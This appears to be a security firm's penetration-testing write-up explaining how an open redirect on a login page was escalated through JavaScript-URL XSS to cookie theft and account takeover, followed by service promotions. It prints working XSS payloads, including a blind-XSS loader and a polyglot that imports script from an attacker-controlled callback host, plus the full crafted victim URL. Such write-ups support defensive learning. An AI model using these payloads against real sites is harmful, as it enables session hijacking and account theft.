
How Can Open Redirect Lead to Account takeover
Description
During a pentesting engagement at CyberAR, I discovered an open redirect vulnerability on the login page that I was able to escalate to an account takeover. In this write-up, I’ll explain how I achieved this.
Exploit Begins – OpenRedirect to Account Takeover

While exploring the website, I noticed a redirect parameter on the login page. I will also explain how to quickly identify open redirect vulnerabilities in the tips below, For example, the URL looked like this: https://target.com/auth/signin?redirect=. I tested this parameter for open redirect and successfully redirected to an attacker page. However, I needed to escalate this further, so I tested the redirect for XSS (Cross-Site Scripting) by injecting the following payload: Javascript:alert(1). After entering credentials and clicking on sign-in, the XSS payload was executed.

Next, I opened the browser developer tools and checked the storage tab for the HTTP-only flag, which prevents JavaScript from accessing cookies. I observed that all parameters had the HTTP-only flag set to false.
I then attempted to inject the following blind XSS payload:
javascript:eval('var a=document.createElement(\\'script\\');a.src=\\'https://<YOUR-SERVER>\\';document.body.appendChild(a)')
and monitored the network tab. Unfortunately, I noticed that requests with the server name containing the blind XSS payload did not appear in the network requests. After trying another blind XSS payload,
JavaScript://%250A/*?%27/*\\%27/*%22/*\\%22/*//%26apos;)/%3C!--%3E%3C/Title/%3C/Style/%3C/Script/%3C/textArea/%3C/iFrame/%3C/noScript%3E\\\\74k%3CK/contentEditable/autoFocus/OnFocus=/${/*/;{/**/(import(/https:\\\\<YOUR-SERVER>.pipedream.net/.source))}//\\\\76--%3E
I observed that the request containing my server name appeared in the network tab


and successfully received a callback on my server.
and With this crafted URL
<https://target.com/auth/signin?redirect=JavaScript://%250A/*?%27/*\\%27/*%22/*\\%22/*`/*\\`/*%26apos;)/*%3C!--%3E%3C/Title/%3C/Style/%3C/Script/%3C/textArea/%3C/iFrame/%3C/noScript%3E\\74k%3CK/contentEditable/autoFocus/OnFocus=/*${/*/;{/**/(import(/https:\\\\<YOUR-SERVER>.pipedream.net/.source))}//\\76--%3E>
I was able to send it to the victim and steal the cookies and token, which allowed me to successfully log into the account.
Summary
In this write-up, I detailed how an open redirect vulnerability on a login page was leveraged to achieve an account takeover by combining it with XSS and cookie theft techniques. I also provided tips for identifying and exploiting similar vulnerabilities.
Thanks for reading.
Don’t Forget to check this Also: Penetration Testing Writeup
Related Services
Protect your business with our comprehensive cybersecurity services
Penetration Testing
Comprehensive security testing to identify vulnerabilities before attackers do.
Dark Web Monitoring
Monitor the dark web for compromised credentials and data breaches.
Security Assessment
Evaluate your security posture with our expert assessment services.
Related Articles

Penetration Testing Services Explained
Cyber attackers are relentless. They're constantly on the hunt for weaknesses, particularly in enterprise software that stores critical data. Take HPE StoreOnce, for example, a widely used backup solu...

Why Manual Penetration Testing Beats Automated Scanners
In today’s digital age, where businesses continually grapple with cyber threats, executives must make informed decisions about securing their assets. Many organizations, eager to enhance cybersecurity...

A Guide to Pen Testing for PHP, ASP.NET, and Node Applications
In today's digital age, web applications form the backbone of many businesses, providing critical services and user interactions. As such, the security of these applications is paramount. Frameworks l...
Need Expert Cybersecurity Services?
Protect your business with Cyber AR's comprehensive security solutions
Get in Touch